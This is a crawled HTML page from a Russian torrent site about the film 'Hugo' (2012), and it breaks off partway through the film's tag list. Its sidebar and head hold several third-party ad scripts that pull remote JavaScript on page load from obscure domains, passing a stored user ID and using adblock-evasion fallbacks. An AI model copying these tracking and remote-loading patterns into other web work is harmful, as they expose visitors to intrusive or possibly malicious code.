

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/hranitel-vremeni.html
body_size: 51592
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Хранитель времени (2012) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Когда ловкий и изобретательный Хьюго обнаруживает таинственный механизм, оставленный погибшим отцом, он раскрывает его секрет и отправляется в путешествие, которое изменит тех, кто его окружает, и приведет в безопасное и …" /><meta name="keywords" content="Хранитель времени Hugo" /><link rel="canonical" href="/film/hranitel-vremeni.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s2/ei/sy/hranitel-vremeni.jpg'/><meta property="og:title" content="Хранитель времени (2012) (Hugo)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s2/ei/sy/hranitel-vremeni.jpg"/><meta itemprop="genre" content="Детектив||Зарубежный фильм||Приключения||Семейный||драма"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.16.215.94", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = true;



var FILM_ID            = 21462;
var FILM_URL           = 'hranitel-vremeni';
var film_downloaded    = 0 ;
var recommend_count    = 325;
var votes_count        = 828;
var public_rating      = 7.16;
var torrent_downloaded = {} ;

var similarity_count   = 12;
var is_serial          = false;
var kinopoisk_id       = 462247;


var test_image         = 'http://media5.cdnbase.com/media/files/s2/ei/sy/cache/hranitel-vremeni_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/19 20:04:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/hranitel-vremeni/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_21462_1761936632 ( сгенерирован 2026/01/19 20:06:05 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="21462"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Хранитель времени  / Hugo </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ei/sy/cache/hranitel-vremeni_video_list.jpg" /><meta itemprop="description" content="Когда ловкий и изобретательный Хьюго обнаруживает таинственный механизм, оставленный погибшим отцом, он раскрывает его секрет и отправляется в путешествие, которое изменит тех, кто его окружает, и приведет в безопасное и прекрасное место, которое он назовет своим домом." /><meta itemprop="dateCreated" content="5 января 2012 г." /><meta itemprop="url" content="fast-torrent.ru/film/hranitel-vremeni.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Хранитель времени" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s2/ei/sy/hranitel-vremeni.jpg" itle='Постер к фильму Хранитель времени' style="background: url(http://media5.cdnbase.com/media/files/s2/ei/sy/cache/hranitel-vremeni_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="7.16"/><span itemprop="ratingCount" style="display: none;">828</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>7.16</div><div id='rating_votes'>828 голосов</div><br /><ul class='star_rating' title='7.1644 из 10, голосов:828' id='raiting_film_21462' average='7.16' votes='828'><li class='current-rating' style='width:71%'>7.1644 из 10, голосов:828</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/462247.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s1/br/mb/0970179.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>325</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>325</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Хранитель времени</span>
							(2012)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Hugo</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2023/04/26 17:02:05  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 05.01.2012</p><p class=''><strong>Дата выхода на DVD, Blu-ray или Цифровой релиз</strong>: 17.05.2012</p><p><strong>Жанр</strong>: 
	<a href='/detective/' >Детектив</a>, <a href='/drama/' >Драма</a>, <a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/' >Приключения</a>, <a href='/family/' >Семейный</a></p><p><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a>



	&nbsp;<a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue"></em>HD 2160р</a>, 

	&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue"></em>HD 1080</a>, 

	&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue"></em>HD 720</a>, 

	&nbsp;<a href="/video/tag/3d/"  ><em class="nav-icon nav-tag_blue"></em>3D</a>, 

	&nbsp;<a href="/video/tag/stimpank/"  ><em class="nav-icon nav-tag_blue"></em>Стимпанк</a>, 

